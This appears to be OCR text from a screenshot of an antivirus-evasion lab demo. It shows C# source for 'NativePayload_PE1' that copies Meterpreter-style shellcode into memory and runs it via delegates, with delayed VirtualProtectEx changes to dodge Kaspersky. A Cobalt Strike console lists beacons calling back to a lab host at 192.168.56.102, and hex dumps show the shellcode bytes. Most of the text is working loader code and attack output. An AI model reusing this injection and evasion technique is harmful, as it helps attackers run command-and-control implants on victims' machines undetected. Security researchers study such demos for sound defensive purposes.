 Command Prompt - NativePayload_PE1.exe fc,48,83,e4,f0,e8,c8,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,8b,52,2...
NativePayload_PE1 Asm Bytes + Thread Injection into local Process + C# Delegation
Step1 Delegate.Invoke(1CE06380000) Intptr Done. [API::VirtualAlloc]
Step2 Delegate.Invoke(00000000) Intptr Done. [API::RtlMoveMemory]
Step3 Delegate.Invoke(00000000) Intptr Done. [API::C# thread started]
Step4 Delegate.Invoke(1CE06380000) Intptr Done. [API::VirtualProtectEx [delay + Set to 0x10 (Execute mode)]
Step5 Delegate.Invoke(1CE06380000) Intptr Done. [API::VirtualProtectEx [delay + Set to 0x20 (Read_Execute mode)]
Bingo Meterpreter Session by Thread Injection Method + Delegations ;)
92 System.Threading.Thread.Sleep(60000);
93
94 //Marshal.Copy(_asm_shell, 0, shellcodeAddr, _asm_shell.Length);
95 RtlMoveMemory(_VA, _asm_shell, (uint)_asm_shell.Length);
96 showcmd("2", "RtlMoveMemory", IntPtr.Zero);
97
98
99 ThreadStart _ts = new ThreadStart(() =>
100 {
101 __Assembly _Method = (__Assembly)Marshal.GetDelegateForFunctionPointer
102 (_VA, typeof(__Assembly));
103
104 /// Delegation Technique to change code but with same result [Technique D]
105 Delegate _Delegate = new Action(() => { _Method(); });
106 _Delegate.DynamicInvoke(); /*_Method();*/
107 });
108
109 //_thread.Start();
110 Thread _t = new Thread(_ts);
111 Delegate _TDelegate = new Action(() => { _t.Start(); });
112 _TDelegate.DynamicInvoke();
113 showcmd("3", "C# thread started", IntPtr.Zero);
114
115 VirtualProtectEx(ProcessHandle, _VA, (UIntPtr)_asm_shell.Length, 0x10, out _out);
116 showcmd("4", "VirtualProtectEx [delay + Set to 0x10 (Execute mode)", _VA);
117
118 System.Threading.Thread.Sleep(120000);
119
120 showcmd("5", "VirtualProtectEx [delay + Set to 0x20 (Read_Execute mode)", _VA);
121 VirtualProtectEx(ProcessHandle, _VA, (UIntPtr)_asm_shell.Length, 0x20, out _out);
122
123 Console.WriteLine("\nBingo Meterpreter Session by Thread Injection Method + Deleg
Oracle VM VirtualBox
Input Devices Help
1 2 3 4
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
exte... in... liste... user com... note proc... pid arch last
192.... 192.... 2 _Da... DEV... Nativ... 5760 x64 7s
Listeners X
name payload host port bi... beacons profile
1 windows/beacon_... 192.16... 80 192.168.56.102 default
2 windows/beacon 192.16 443 192.168.56.102 default
NativePayload_PE1.exe (5760) Properties
Handles .NET assemblies .NET performance GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment
Hide free regions Strings...
Base address Type Size Prote
0x7ff8943e1000 Image: Commit 80 kB RX
0x1ce06380000 Private: Commit 4 kB RX
0x7ff89bc33000 Image: Commit 8 kB RWX
0x7ff83c750000 Private: Commit
Kaspersky Security Cloud 21.3.10.391(j)
Databases release date: 1/22/2023 8:53 PM
NativePayload_PE1.exe (5760) (0x1ce06380000 - 0x1ce06381000)
00000000 fc 48 83 e4 f0 e8 c8 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
1:06 AM